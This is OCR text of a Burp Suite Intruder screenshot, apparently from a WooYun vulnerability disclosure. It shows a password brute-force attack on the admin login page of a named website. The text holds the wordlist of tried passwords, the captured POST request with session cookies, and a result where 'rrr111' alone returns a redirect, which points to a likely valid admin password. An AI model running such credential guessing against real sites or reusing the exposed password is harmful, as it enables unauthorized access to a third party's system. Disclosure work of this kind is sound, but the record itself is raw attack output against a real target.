 Intruder attack 1
Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items ?
Request Payload Status Error Timeout Length Comment
248 rrr111 302 337
287 ~!@#$%^&*()_+ 200 771
299 ~!@#$%^&*()_+ 200 771
76 ~!@#$%^&*() 200 771
124 zzzzz 200 771
125 zzzz 200 771
126 zzz 200 771
289 zxcvbnm,./ 200 771
75 zxcvbnm,. 200 771
23 zxcvbnm 200 771
138 zxcvbn 200 771
40 zhang 200 771
128 zaq12wsxcde3 200 771
127 zaq12wsx 200 771
249 z1x2c3v4 200 771
250 z1a2q3 200 771
129 xxxxx 200 771
130 xxxx 200 771
131 xxx 200 771
293 woaini 200 771
251 windows2003 200 771
28 windows 200 771
35 win2008 200 771
27 win2003 200 771
108 test123 200 771
中
Request Response
Raw Params Headers Hex
POST /adminweb/Admin_ChkLogin.asp HTTP/1.1
Host: www.risun.com:8090
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:38.0) Gecko/20100101 Firefox/38.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://www.risun.com:8090/adminweb/Login.asp
Cookie: ASPSESSIONIDCCDDSAAS=OGBNFHGALCKHAAFMEPBMIKAN; ASPSESSIONIDCCADTBAT=KMPBJOEAPKAFIIPKHNLJMBGD; ASPSESSIONIDCCCDSBAT=ADLJGGGAFDBEMOKNBMIPNJOB;
ASPSESSIONIDCACDTAAS=PPEBBOFAOGHPPGLOHIOIBDKF; ASPSESSIONIDACBDTBAS=IMODMAHAEPFKGNCKCALBCODH
? < + > Type a search term 0 matches
Finished
www.wooyun.org